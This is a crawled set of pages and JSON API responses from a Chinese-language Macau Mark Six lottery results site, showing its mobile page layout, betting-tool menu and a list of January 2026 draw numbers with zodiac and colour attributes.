

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.345692.com/?mobile
body_size: 3163
content:
<!DOCTYPE html>
<html lang="en">
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
  <title></title> 
  <meta name="Keywords" content="" /> 
  <meta name="description" content="" /> 
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" /> 
  <meta name="applicable-device" content="mobile" /> 
  <meta name="apple-mobile-web-app-capable" content="yes" /> 
  <meta name="apple-mobile-web-app-status-bar-style" content="black" /> 
  <meta http-equiv="X-UA-Compatible" content="ie=edge" /> 
  <link rel="stylesheet" type="text/css" href="/static/css/css.css?s=11" /> 
  <link rel="stylesheet" href="/static/swiper/swiper.min.css" /> 
  <script type="text/javascript" src="/static/js/jquery.min.js"></script> 
  <script src="/static/swiper/swiper.min.js"></script> 
  <style>
    .index_swiper {
      width: 100%;
      overflow: hidden;
      position: relative;
    }

    .img-box {
      display: block;
      padding-bottom: 40%;
      position: relative;
      overflow: hidden;
    }

    .img-box img {
      transition: 0.5s all;
    }

    .img-box img {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .history ul li .tip {
        background: yellow;
        color: red;
        line-height: 20px;
        font-weight: 700;
        font-size: 1.2rem;
        clear: both;
        margin-top: 26px;
        padding-left: 5px;
    }
    div.box div.choice ul.kjnf li.none {
        display: none;
    }
          .category {
              display: flex;
          }
          .category div {
              line-height: 40px;
              flex: 1;
              text-align: center;
              font-size: 1.6rem;
              font-weight: 700;
          }
          .category .active {
              color: #333;
              background: #fe9f01;
          }
          .swiper-button-next, .swiper-button-prev {
                  background-size: 27px 21px;
          }
          .swiper-pagination {
              
            width: auto !important;
            transform: translateX(-50%);
            left: 50% !important;
             padding:0 5px; 
            background-color: rgba(0,0,0,.2);
            border-radius: 10px !important;
          }
          .swiper-pagination-bullet-active {
              background: #fff !important;
          }
          .kjnf li a {
              cursor: pointer;
          }
#close-btn {
    width: 30px;
    background: none;
    color: #fff;
    border: none;
    cursor: pointer;
    border-radius: 20px;
    font-weight: bold;
    display: block;
    position: absolute;
    right: calc(50% - 20px);
    padding-top: 10px;
}          
</style> 
 </head> 
 <body> 
  <div class="top clearfix"> 
   <!--<div class="icon"><a href="javascript:historyBack();"><span class="prev"></span></a></div>--> 
   <div class="logo"> 
    <a href="javascript:historyBack();"><span class="logo"> <img src="" alt="" id="logo" /> </span></a> 
   </div> 
   <div class="icon"> 
    <a href="javascript:toggleCgiFootMore();"><span class="menu"></span></a> 
   </div> 
   <div class="menuDialog"> 
    <div class="menu_nav"> 
     <ul> 
     <li><a href="/ke.html?wz=xiazhu.html"><span class="icon i19"></span><span>立·即·投·注</span></a></li> 
          <li><a href="/tuku"><span class="icon i19"></span><span>六·合·图·库</span></a></li> 
     <li><a href="/tongji"><span class="icon i19"></span><span>遗漏统计</span></a></li>
          <li><a  href="/sx.html"><span class="icon i19"></span><span>号码属性</span></a></li>
          <li><a  href="/tmzs.html"><span class="icon i09"></span><span>挑码助手</span></a></li>
     <li><a href="/ke.html?wz=fushi.html"><span class="icon i19"></span><span>复试计算</span></a></li>
     <li><a href="/ke.html?wz=boxiao.html"><span class="icon i19"></span><span>波肖转盘</span></a></li> 
     <li><a href="/ke.html?wz=kapai.html"><span class="icon i19"></span><span>生肖卡牌</span></a></li>
     <li><a href="/ke.html?wz=yj.html"><span class="icon i19"></span><span>幸运摇奖</span></a></li>
     <li><a href="/hl.html"><span class="icon i19"></span><span>老黄历</span></a></li>
     <li><a href="/ke.html?wz=xgkj/kjrq/11yue.html"><span class="icon i19"></span><span>搅珠日期</span></a></li>
     </ul> 
    </div> 
   </div> 
  </div> 
  <div class="nullbox44"></div> 
  <div class="banner"> 
   <div class="index_swiper"> 
    <div class="swiper-wrapper"> 
    </div> 
    <div class="swiper-pagination"></div> 
   </div> 
  </div> 
  <div class="box"> 
   <div class="category"></div> 
  </div> 
  <div class="box"><iframe src="" width="100%" height="130px" frameborder="0" marginwidth="0" scrolling="no" id="iframe"></iframe></div>
  <a href="/app/appxz.html" target="_blank"><img src="/static/images/345693.png" width="100%"></a>
  <script type="text/javascript" src="static/js/gg.js"></script>
  <div class="box"> 
   <div class="choice pad4 clearfix"> 
    <dl class="clearfix"> 
     <h3>位置</h3> 
     <ul class="choice-input clearfix"> 
      <li> 
       <div data-value="0" class="position_superior choose_superior">
         平一 
       </div> </li> 
      <li> 
       <div data-value="1" class="position_superior choose_superior">
         平二 
       </div> </li> 
      <li> 
       <div data-value="2" class="position_superior choose_superior">
         平三 
       </div> </li> 
      <li> 
       <div data-value="3" class="position_superior choose_superior">
         平四 
       </div> </li> 
      <li> 
       <div data-value="4" class="position_superior choose_superior">
         平五 
       </div> </li> 
      <li> 
       <div data-value="5" class="position_superior choose_superior">
         平六 
       </div> </li> 
      <li> 
       <div data-value="6" class="position_superior choose_superior">
         特码 
       </div> </li> 
      <li><button class="position_superior reduction" value="0">还原</button></li> 
     </ul> 
    </dl> 
    <dl class="clearfix"> 
     <h3>条件</h3> 
     <ul class="choice-input clearfix"> 
      <li> 
       <div data-value="鼠" class="position_superior choose_superior">
         鼠 
       </div> </li> 
      <li> 
       <div data-value="牛" class="position_superior choose_superior">
         牛 
       </div> </li> 
      <li> 
       <div data-value="虎" class="position_superior choose_superior">
         虎 
       </div> </li> 
      <li> 
       <div data-value="兔" class="position_superior choose_superior">
         兔 
       </div> </li> 
      <li> 
       <div data-value="龙" class="position_superior choose_superior">
         龙 
       </div> </li> 
      <li> 
       <div data-value="蛇" class="position_superior choose_superior">
         蛇 
       </div> </li> 
      <li> 
       <div data-value="马" class="position_superior choose_superior">
         马 
       </div> </li> 
      <li> 
       <div data-value="羊" class="position_superior choose_superior">
         羊 
       </div> </li> 
      <li> 
       <div data-value="猴" class="position_superior choose_superior">
         猴 
       </div> </li> 
      <li> 
       <div data-value="鸡" class="position_superior choose_superior">
         鸡 
       </div> </li> 
      <li> 
       <div data-value="狗" class="position_superior choose_superior">
         狗 
       </div> </li> 
      <li> 
       <div data-value="猪" class="position_superior choose_superior">
         猪 
       </div> </li> 
      <li><button class="position_superior reduction" value="1">还原</button></li> 
     </ul> 
    </dl> 
    
    <ul class="kjnf clearfix"> 
    </ul> 
   </div> 
   <div class="history pad4 clearfix"> 
    <ul class="clearfix"> 
    </ul> 
   </div> 
  </div> 
  <div class="footer"> 
   <p>提醒：热心公益 承诺不向未满18周岁的青少年出售！</p> 
   <p></p> 
  </div> 
  <div class="zpopup"> 
   <div class="zpopup-mask"></div> 
   <div class="zpopup-body"> 
    <ul class="zul"> 
    </ul> 
    <video class="zvideo" src="" preload="none" controls="" autoplay="" poster="" webkit-playsinline="true" playsinline="true" controls autoplay></video> 
    <div class="ztext"> 暂无当期视频 </div> 
   </div> 
   <button id="close-btn"><img src="static/images/guanbi.png" alt="" /></button> 
  </div> 
  <script src="/static/js/common.js?s=22132222"></script> 
       <script src="/static/js/foot.js"></script>
  <script src="/static/js/fuchuang.js"></script> 
  <script>
    theBall();
    //video
  $(document).on('click', '.kjdiv', function() {
        $(".zul").html('<li>'+$(this).parents("li").html()+'</li>');
        var video_url = $(this).find("img").attr("data-video");
if (video_url !== 'null' && video_url) {
    $(".zvideo").attr("src", video_url);
    $(".zvideo").show();
    $(".ztext").hide(); 
} else {
   // $(".zvideo").hide(); // 隐藏
    $(".zvideo").show(); // 显示
    $(".ztext").show(); // 
}
        $(".zpopup").show();
    });

    $(".zpopup-mask").click(function() {
        $(".zvideo").attr("src", ""); // 清空源
        $(".ztext").hide(); 
        $(".zpopup").hide(); 
    });
    
    
    
    $(document).on('click', '.kjnf .more', function() {
         if ($(this).text() == '更多+') {
            $('.kjnf li').show()
            $(this).text('隐藏-');
          } else {
            hideLi()
            $(this).text('更多+');
          }
    })

    function hideLi() {
      $('.kjnf li').each(function () {
        if ($(this).index() > 4) {
          $(this).hide()
        }
      })
      $('.kjnf li:last').show()
    }
    hideLi()

    
  </script>  
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5c3eb51eba7ad918c107c63aef011eab";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c0f047f6bf3b353cd9724646e532062";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.345692.com/api.php?c=index&a=get_code
body_size: 2481
content:
@{"list":[{"id":10896,"curr_number":"021","a":"47","b":"45","c":"33","d":"07","e":"24","f":"10","g":"42","addtime":"2026-01-21 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"022","notice_title":"","video":"","next_time":"2026-01-22 21:30:00","createtime":"2026-01-21 20:32:32","updatetime":"2026-01-21 21:34:25","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-21","time":"21:30:00","a_shengxiao":"\u7f8a","a_color":"blue","b_shengxiao":"\u9e21","b_color":"red","c_shengxiao":"\u9e21","c_color":"green","d_shengxiao":"\u732a","d_color":"red","e_shengxiao":"\u9a6c","e_color":"red","f_shengxiao":"\u7334","f_color":"blue","g_shengxiao":"\u9f20","g_color":"blue"},{"id":10893,"curr_number":"020","a":"09","b":"37","c":"14","d":"47","e":"11","f":"24","g":"12","addtime":"2026-01-20 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"021","notice_title":"","video":"","next_time":"2026-01-21 21:30:00","createtime":"2026-01-20 20:19:38","updatetime":"2026-01-20 21:36:19","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-20","time":"21:30:00","a_shengxiao":"\u9e21","a_color":"blue","b_shengxiao":"\u86c7","b_color":"blue","c_shengxiao":"\u9f99","c_color":"blue","d_shengxiao":"\u7f8a","d_color":"blue","e_shengxiao":"\u7f8a","e_color":"green","f_shengxiao":"\u9a6c","f_color":"red","g_shengxiao":"\u9a6c","g_color":"red"},{"id":10891,"curr_number":"019","a":"42","b":"22","c":"45","d":"19","e":"07","f":"25","g":"46","addtime":"2026-01-19 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"020","notice_title":"","video":"","next_time":"2026-01-20 21:30:00","createtime":"2026-01-19 20:21:59","updatetime":"2026-01-19 21:34:37","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-19","time":"21:30:00","a_shengxiao":"\u9f20","a_color":"blue","b_shengxiao":"\u7334","b_color":"green","c_shengxiao":"\u9e21","c_color":"red","d_shengxiao":"\u732a","d_color":"red","e_shengxiao":"\u732a","e_color":"red","f_shengxiao":"\u86c7","f_color":"blue","g_shengxiao":"\u7334","g_color":"red"},{"id":10889,"curr_number":"018","a":"40","b":"42","c":"43","d":"31","e":"25","f":"15","g":"39","addtime":"2026-01-18 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"019","notice_title":"","video":"","next_time":"2026-01-19 21:30:00","createtime":"2026-01-18 20:32:50","updatetime":"2026-01-18 21:34:33","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-18","time":"21:30:00","a_shengxiao":"\u864e","a_color":"red","b_shengxiao":"\u9f20","b_color":"blue","c_shengxiao":"\u732a","c_color":"green","d_shengxiao":"\u732a","d_color":"blue","e_shengxiao":"\u86c7","e_color":"blue","f_shengxiao":"\u5154","f_color":"blue","g_shengxiao":"\u5154","g_color":"green"},{"id":10887,"curr_number":"017","a":"44","b":"18","c":"31","d":"41","e":"33","f":"02","g":"32","addtime":"2026-01-17 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"018","notice_title":"","video":"","next_time":"2026-01-18 21:30:00","createtime":"2026-01-17 20:18:25","updatetime":"2026-01-17 21:34:26","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-17","time":"21:30:00","a_shengxiao":"\u72d7","a_color":"green","b_shengxiao":"\u9f20","b_color":"red","c_shengxiao":"\u732a","c_color":"blue","d_shengxiao":"\u725b","d_color":"blue","e_shengxiao":"\u9e21","e_color":"green","f_shengxiao":"\u9f99","f_color":"red","g_shengxiao":"\u72d7","g_color":"green"},{"id":10884,"curr_number":"016","a":"34","b":"12","c":"48","d":"26","e":"40","f":"38","g":"06","addtime":"2026-01-16 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"017","notice_title":"","video":"","next_time":"2026-01-17 21:30:00","createtime":"2026-01-16 20:38:54","updatetime":"2026-01-16 21:34:51","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-16","time":"21:30:00","a_shengxiao":"\u7334","a_color":"red","b_shengxiao":"\u9a6c","b_color":"red","c_shengxiao":"\u9a6c","c_color":"blue","d_shengxiao":"\u9f99","d_color":"blue","e_shengxiao":"\u864e","e_color":"red","f_shengxiao":"\u9f99","f_color":"green","g_shengxiao":"\u9f20","g_color":"green"},{"id":10881,"curr_number":"015","a":"10","b":"08","c":"30","d":"20","e":"15","f":"33","g":"31","addtime":"2026-01-15 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"016","notice_title":"","video":"","next_time":"2026-01-16 21:30:00","createtime":"2026-01-15 20:08:47","updatetime":"2026-01-15 21:37:40","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-15","time":"21:30:00","a_shengxiao":"\u7334","a_color":"blue","b_shengxiao":"\u72d7","b_color":"red","c_shengxiao":"\u9f20","c_color":"red","d_shengxiao":"\u72d7","d_color":"blue","e_shengxiao":"\u5154","e_color":"blue","f_shengxiao":"\u9e21","f_color":"green","g_shengxiao":"\u732a","g_color":"blue"},{"id":10879,"curr_number":"014","a":"38","b":"13","c":"12","d":"08","e":"43","f":"31","g":"26","addtime":"2026-01-14 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"015","notice_title":"","video":"","next_time":"2026-01-15 21:30:00","createtime":"2026-01-14 20:41:21","updatetime":"2026-01-14 21:34:28","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-14","time":"21:30:00","a_shengxiao":"\u9f99","a_color":"green","b_shengxiao":"\u86c7","b_color":"red","c_shengxiao":"\u9a6c","c_color":"red","d_shengxiao":"\u72d7","d_color":"red","e_shengxiao":"\u732a","e_color":"green","f_shengxiao":"\u732a","f_color":"blue","g_shengxiao":"\u9f99","g_color":"blue"},{"id":10877,"curr_number":"013","a":"09","b":"19","c":"44","d":"27","e":"37","f":"06","g":"01","addtime":"2026-01-13 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"014","notice_title":"","video":"","next_time":"2026-01-14 21:30:00","createtime":"2026-01-13 20:07:33","updatetime":"2026-01-13 21:36:37","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-13","time":"21:30:00","a_shengxiao":"\u9e21","a_color":"blue","b_shengxiao":"\u732a","b_color":"red","c_shengxiao":"\u72d7","c_color":"green","d_shengxiao":"\u5154","d_color":"green","e_shengxiao":"\u86c7","e_color":"blue","f_shengxiao":"\u9f20","f_color":"green","g_shengxiao":"\u86c7","g_color":"red"},{"id":10874,"curr_number":"012","a":"25","b":"26","c":"33","d":"20","e":"41","f":"45","g":"11","addtime":"2026-01-12 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"013","notice_title":"","video":"","next_time":"2026-01-13 21:30:00","createtime":"2026-01-12 20:09:45","updatetime":"2026-01-12 21:36:31","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-12","time":"21:30:00","a_shengxiao":"\u86c7","a_color":"blue","b_shengxiao":"\u9f99","b_color":"blue","c_shengxiao":"\u9e21","c_color":"green","d_shengxiao":"\u72d7","d_color":"blue","e_shengxiao":"\u725b","e_color":"blue","f_shengxiao":"\u9e21","f_color":"red","g_shengxiao":"\u7f8a","g_color":"green"},{"id":10872,"curr_number":"011","a":"32","b":"10","c":"07","d":"05","e":"48","f":"15","g":"11","addtime":"2026-01-11 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"012","notice_title":"","video":"","next_time":"2026-01-12 21:30:00","createtime":"2026-01-11 20:31:14","updatetime":"2026-01-11 21:34:34","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-11","time":"21:30:00","a_shengxiao":"\u72d7","a_color":"green","b_shengxiao":"\u7334","b_color":"blue","c_shengxiao":"\u732a","c_color":"red","d_shengxiao":"\u725b","d_color":"green","e_shengxiao":"\u9a6c","e_color":"blue","f_shengxiao":"\u5154","f_color":"blue","g_shengxiao":"\u7f8a","g_color":"green"},{"id":10870,"curr_number":"010","a":"23","b":"38","c":"24","d":"49","e":"11","f":"30","g":"27","addtime":"2026-01-10 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"011","notice_title":"","video":"","next_time":"2026-01-11 21:30:00","createtime":"2026-01-10 20:55:39","updatetime":"2026-01-10 21:35:27","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-10","time":"21:30:00","a_shengxiao":"\u7f8a","a_color":"red","b_shengxiao":"\u9f99","b_color":"green","c_shengxiao":"\u9a6c","c_color":"red","d_shengxiao":"\u86c7","d_color":"green","e_shengxiao":"\u7f8a","e_color":"green","f_shengxiao":"\u9f20","f_color":"red","g_shengxiao":"\u5154","g_color":"green"},{"id":10867,"curr_number":"009","a":"17","b":"18","c":"06","d":"49","e":"07","f":"22","g":"28","addtime":"2026-01-09 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"010","notice_title":"","video":"","next_time":"2026-01-10 21:30:00","createtime":"2026-01-09 20:33:39","updatetime":"2026-01-09 21:35:08","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-09","time":"21:30:00","a_shengxiao":"\u725b","a_color":"green","b_shengxiao":"\u9f20","b_color":"red","c_shengxiao":"\u9f20","c_color":"green","d_shengxiao":"\u86c7","d_color":"green","e_shengxiao":"\u732a","e_color":"red","f_shengxiao":"\u7334","f_color":"green","g_shengxiao":"\u864e","g_color":"green"},{"id":10864,"curr_number":"008","a":"05","b":"39","c":"36","d":"19","e":"29","f":"45","g":"21","addtime":"2026-01-08 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"009","notice_title":"","video":"","next_time":"2026-01-09 21:30:00","createtime":"2026-01-08 19:42:19","updatetime":"2026-01-08 21:35:29","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-08","time":"21:30:00","a_shengxiao":"\u725b","a_color":"green","b_shengxiao":"\u5154","b_color":"green","c_shengxiao":"\u9a6c","c_color":"blue","d_shengxiao":"\u732a","d_color":"red","e_shengxiao":"\u725b","e_color":"red","f_shengxiao":"\u9e21","f_color":"red","g_shengxiao":"\u9e21","g_color":"green"},{"id":10861,"curr_number":"007","a":"28","b":"40","c":"45","d":"34","e":"44","f":"15","g":"41","addtime":"2026-01-07 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"008","notice_title":"","video":"","next_time":"2026-01-08 21:30:00","createtime":"2026-01-07 20:20:52","updatetime":"2026-01-07 21:34:39","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-07","time":"21:30:00","a_shengxiao":"\u864e","a_color":"green","b_shengxiao":"\u864e","b_color":"red","c_shengxiao":"\u9e21","c_color":"red","d_shengxiao":"\u7334","d_color":"red","e_shengxiao":"\u72d7","e_color":"green","f_shengxiao":"\u5154","f_color":"blue","g_shengxiao":"\u725b","g_color":"blue"},{"id":10858,"curr_number":"006","a":"35","b":"41","c":"15","d":"06","e":"46","f":"21","g":"13","addtime":"2026-01-06 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"007","notice_title":"","video":"","next_time":"2026-01-07 21:30:00","createtime":"2026-01-06 20:10:52","updatetime":"2026-01-06 21:34:47","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-06","time":"21:30:00","a_shengxiao":"\u7f8a","a_color":"red","b_shengxiao":"\u725b","b_color":"blue","c_shengxiao":"\u5154","c_color":"blue","d_shengxiao":"\u9f20","d_color":"green","e_shengxiao":"\u7334","e_color":"red","f_shengxiao":"\u9e21","f_color":"green","g_shengxiao":"\u86c7","g_color":"red"},{"id":10856,"curr_number":"005","a":"46","b":"19","c":"20","d":"36","e":"13","f":"17","g":"43","addtime":"2026-01-05 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"006","notice_title":"","video":"","next_time":"2026-01-06 21:30:00","createtime":"2026-01-05 20:08:08","updatetime":"2026-01-05 21:34:57","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-05","time":"21:30:00","a_shengxiao":"\u7334","a_color":"red","b_shengxiao":"\u732a","b_color":"red","c_shengxiao":"\u72d7","c_color":"blue","d_shengxiao":"\u9a6c","d_color":"blue","e_shengxiao":"\u86c7","e_color":"red","f_shengxiao":"\u725b","f_color":"green","g_shengxiao":"\u732a","g_color":"green"},{"id":10854,"curr_number":"004","a":"22","b":"19","c":"07","d":"35","e":"49","f":"36","g":"45","addtime":"2026-01-04 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"005","notice_title":"","video":"","next_time":"2026-01-05 21:30:00","createtime":"2026-01-04 20:57:14","updatetime":"2026-01-04 21:35:23","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-04","time":"21:30:00","a_shengxiao":"\u7334","a_color":"green","b_shengxiao":"\u732a","b_color":"red","c_shengxiao":"\u732a","c_color":"red","d_shengxiao":"\u7f8a","d_color":"red","e_shengxiao":"\u86c7","e_color":"green","f_shengxiao":"\u9a6c","f_color":"blue","g_shengxiao":"\u9e21","g_color":"red"},{"id":10852,"curr_number":"003","a":"30","b":"44","c":"07","d":"15","e":"42","f":"17","g":"09","addtime":"2026-01-03 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"004","notice_title":"","video":"","next_time":"2026-01-04 21:30:00","createtime":"2026-01-03 20:16:47","updatetime":"2026-01-03 21:34:38","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-03","time":"21:30:00","a_shengxiao":"\u9f20","a_color":"red","b_shengxiao":"\u72d7","b_color":"green","c_shengxiao":"\u732a","c_color":"red","d_shengxiao":"\u5154","d_color":"blue","e_shengxiao":"\u9f20","e_color":"blue","f_shengxiao":"\u725b","f_color":"green","g_shengxiao":"\u9e21","g_color":"blue"},{"id":10849,"curr_number":"002","a":"48","b":"07","c":"04","d":"03","e":"15","f":"11","g":"22","addtime":"2026-01-02 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"003","notice_title":"","video":"","next_time":"2026-01-03 21:30:00","createtime":"2026-01-02 20:18:57","updatetime":"2026-01-02 21:34:25","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-02","time":"21:30:00","a_shengxiao":"\u9a6c","a_color":"blue","b_shengxiao":"\u732a","b_color":"red","c_shengxiao":"\u864e","c_color":"blue","d_shengxiao":"\u5154","d_color":"blue","e_shengxiao":"\u5154","e_color":"blue","f_shengxiao":"\u7f8a","f_color":"green","g_shengxiao":"\u7334","g_color":"green"},{"id":10847,"curr_number":"001","a":"27","b":"08","c":"43","d":"33","e":"42","f":"11","g":"29","addtime":"2026-01-01 21:30:00","quick_report_id":0,"code_class_id":2,"next_number":"002","notice_title":"","video":"","next_time":"2026-01-02 21:30:00","createtime":"2026-01-01 20:01:47","updatetime":"2026-01-01 21:34:30","code_group":null,"category_name":"\u6fb3\u95e8\u8bb0\u5f55","date":"2026-01-01","time":"21:30:00","a_shengxiao":"\u5154","a_color":"green","b_shengxiao":"\u72d7","b_color":"red","c_shengxiao":"\u732a","c_color":"green","d_shengxiao":"\u9e21","d_color":"green","e_shengxiao":"\u9f20","e_color":"blue","f_shengxiao":"\u7f8a","f_color":"green","g_shengxiao":"\u725b","g_color":"red"}],"autoupdate":"14dd1cee493954cf4bd67195a50ebd17"}@

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.345692.com/api.php?c=index&a=getYearCategory
body_size: 169
content:
{"list":[{"year":"2026"},{"year":"2025"},{"year":"2024"},{"year":"2023"},{"year":"2022"},{"year":"2021"},{"year":"2020"}],"curr_year":"2026"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.345692.com/api.php?c=index&a=getCategory
body_size: 300
content:
[{"id":1,"name":"\u9999\u6e2f\u8bb0\u5f55","json":"xg","iframe":"\/kj\/xg\/a\/index.html","createtime":"2024-05-01 09:59:39","sta":1},{"id":2,"name":"\u6fb3\u95e8\u8bb0\u5f55","json":"am","iframe":"\/kj\/am\/a\/index.html","createtime":"2024-04-26 05:29:43","sta":1},{"id":5,"name":"\u5feb\u4e50\u2467","json":"kl8","iframe":"\/kj\/kl8\/a\/index.html","createtime":"2024-05-29 21:06:03","sta":1}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.345692.com/api.php?c=index&a=getSiteInfo
body_size: 535
content:
{"title":"2025\u5e74\u6fb3\u95e8\u4eca\u665a\u5f00\u5956\u53f7\u7801\u73b0\u573a\u76f4\u64ad|\u6fb3\u95e8\u516c\u5f0f\u5f69\u56fe\u7f51|118\u56fe\u5e93|\u5f00\u5956\u62a5\u7801\u4e2d\u5fc3|\u4e0e\u672c\u6e2f\u7535\u89c6\u53f0\u540c\u6b65\u64ad\u51fa|\u6e2f\u6fb3\u5f00\u5956\u7ed3\u679c(\u6700\u6e05\u6670)\u3001\u5f00\u5956\u8bb0\u5f55(\u6700\u9f50\u5168)\u3001\u5386\u53f2\u8bb0\u5f55\u53ef\u67e5\u627e\u4e00\u8096|\u6e2f\u6fb3\u95e8\u56fe\u5e93\u5927\u5168|\u5f00\u5956\u65f6\u95f4(\u6700\u51c6\u786e)|\u6e2f\u6fb3\u95e8\u8d70\u52bf\u56fe(\u7279\u7801\u3001\u6ce2\u8272\u7b49)|\u9999\u6e2f\u672c\u671f\u5f00\u5956\u8bb0\u5f55|\u6fb3\u95e8\u516d\u5408\u6700\u5feb\u5f00\u5956|\u6e2f\u6fb3\u5f69\u5f00\u5956|\u6fb3\u95e8\u5f69\u5168\u5e74\u5f00\u5956\u8bb0\u5f55|\u535a\u5f69\u7f51\u5740\u5927\u5168|\u6fb3\u95e8\u516d\u5408\u56fe\u5e93|","logo":"static\/config\/bb946fa20101426b727646e64566eaeb.gif","copyright":"www.345692.com"}

--- FILE ---
content_type: text/html
request_url: http://www.345692.com/kj/am/a/index.html
body_size: 1844
content:
<!DOCTYPE html>
<html>
<head>
<meta name="robots" content="noarchive">
<meta http-equiv=Content-Type content="text/html; charset=GB2312"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name='apple-itunes-app' content='app-id=529696004'>
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<title>49469.com</title>
<style>
* { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline;}
a{text-decoration: none;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block;}
ol, ul { list-style: none;}
img { border: 0;}
table { border-collapse: collapse; border-spacing: 0;}
body { line-height: 20px; font-size: 16px; font-family: "Microsoft YaHei"; color: #333;}
html { color: #333; font-size: 1em; line-height: 1.5;}
.clearfix:after { content: "."; display: block; height: 0; clear: both; overflow: hidden; visibility: hidden;}
.clearfix {*zoom:1;}
.clear { clear: both; width: 0px; height: 0px; font-size: 0px; overflow: hidden;}
html, body, div, span, header, nav, a, ul, li { margin: 0; padding: 0; border: 0; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block;}
body { -webkit-text-size-adjust: 100%;}
ol, ul { list-style: none;}
body { max-width: 800px; margin: 0 auto; position: relative;}

.kj-tit { height: 25px; line-height: 25px; color: #000; font-size: 18px; border-top: solid 3px #f8f8f8; background: #FFFFCC; font-weight: bold; font-family: 宋体; padding-left: 2%;}
.kj-box { padding: 3px 0 1px 0; border-top: solid 1px #ddd; border-bottom: solid 1px #eee; background: #f8f8f8;}
.kj-box th,.kj-box td { height: 30px; line-height: 30px; text-align: center; border: solid 1px #ddd; background: #fff; font-weight: bold; font-family: 微软雅黑; font-size: 18px;}
.kj-box th { font-weight: 700; color: #fff;}
.kj-box th.blue { background: #0000ff;}
.kj-box th.green { background: #009900;}
.kj-box th.red { background: #ff0000;}
.kj-l { float: left; width: 83%;}
.kj-r { float: right; width: 15%;}
</style>
</head>

<body>
<textarea readonly="readonly" id="shareInfo" name="shareInfo" style="display:none;"></textarea>
<div class="cgi-body">
<div class="kj-tit">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr>
			<td><span id="q">000</span>期澳门彩</td>
			<td width="28%" bgcolor="#ffd6ff">
			<p align="center">
			<b><a target="_blank" href="/">
			<font color="#000080">历史记录</font></a></b></td>
			<td width="30%" bgcolor="#FFFFCC">
			<p align="center">
			<font color="#008080">345693.com</font></td>
		</tr>
		</table>
		</div>
<div class="kj-box clearfix">
	<div class="kj-l">
    	<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <th><div id="w1" class="o"><div id="m1" class="num"></div></div></th>
            <th><div id="w2" class="o"><div id="m2" class="num"></div></div></th>
            <th><div id="w3" class="o"><div id="m3" class="num"></div></div></th>
